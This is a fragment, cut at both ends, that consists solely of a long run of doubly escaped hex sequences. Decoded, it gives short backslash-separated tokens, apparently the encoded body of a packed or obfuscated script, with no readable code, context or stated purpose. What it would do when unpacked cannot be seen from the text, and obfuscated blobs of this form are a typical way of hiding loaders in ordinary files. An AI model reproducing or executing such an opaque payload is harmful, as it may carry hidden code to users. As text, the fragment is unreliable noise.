5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\